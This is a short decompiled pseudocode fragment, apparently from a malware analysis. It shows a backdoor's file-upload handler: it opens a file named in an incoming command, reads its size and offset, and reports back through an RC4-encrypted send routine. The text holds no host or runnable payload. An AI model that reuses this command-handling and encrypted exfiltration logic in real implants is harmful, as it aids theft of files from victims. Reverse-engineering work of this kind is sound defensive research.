 StackCookie = 0x2B992DDFA232i64;
memset(buf, 0, sizeof(buf));
FileA = CreateFileA((LPCSTR)(a1 + 10), 0x80000000, 3u, 0i64, 3u, 0x80u, 0i64);
hObject = FileA;
if ( FileA == (HANDLE)-1i64 )
{
*(_DWORD *)buf = 2;
strcpy(&buf[4], "<");
return custom_rc4_encrypt_and_send(buf);
}
else
{
FileSize = GetFileSize(FileA, FileSizeHigh);
dword_103EDE04 = FileSize;
v5 = *(_DWORD *)(a1 + 2) == 0;
v6 = *(_DWORD *)(a1 + 6);
FileSizeHigh[0] = v6;
if ( v5 && v6 < FileSize )
{
SetFilePointer((HANDLE)-1i64, v6, 0i64, 0);
v7 = FileSizeHigh[0];
FileSize = 0;
}
else
{
v7 = 0;
FileSizeHigh[0] = 0;
}
*(_DWORD *)&buf[13] = FileSize;
strcpy(&buf[4], "!");
buf[6] = 0;
*(_WORD *)&buf[7] = 0;
*(_DWORD *)&buf[9] = v7;
dword_103EDE04 = FileSize - v7;
*(_DWORD *)buf = 13;
result = custom_rc4_encrypt_and_send(buf);
dword_103EDE08 = 1;
}
return result;